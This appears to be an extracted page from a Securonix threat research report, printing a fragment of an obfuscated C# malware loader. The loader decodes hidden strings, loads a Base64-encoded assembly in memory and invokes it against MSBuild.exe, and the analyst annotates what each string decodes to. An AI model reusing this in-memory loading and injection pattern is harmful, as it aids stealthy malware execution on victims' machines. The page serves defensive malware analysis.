 SECURONIX
{
string text16 = Helper.Decode("IWNeZTpnP2kDawJtCm8fcQVzB3UqdzV5E3sffQx/74Hxg
+uF4If8iaSLwo3Lj8SRzpPSleSX+Zn3mw==", 8);
text16 += Helper.Decode("OF4oYA5iEWQOZjtoH2pfbENuX3BfckB0RXZEeA==", 3);
AppDomain.CurrentDomain.Load(Convert.FromBase64String(text)).GetType(Helper.Decode
("EV0nXyFhEmMUZUhnOGkYawNtCW8CcRNzGXU=", 2)).GetMethod(Helper.Decode("KGAIYgFkFGYWaB5q",
5))
Decodes to MyApp.Program
Decodes to wibqqw
.Invoke(null, new object[]
{
text16 + Helper.Decode("VWVfZzRpJ2s/bSxvBXEbcxh1EndWeR97BH0bfw==", 10),
Convert.FromBase64String(text2)
Decodes to MSBuild.exe
});
}
RESEARCH
securonix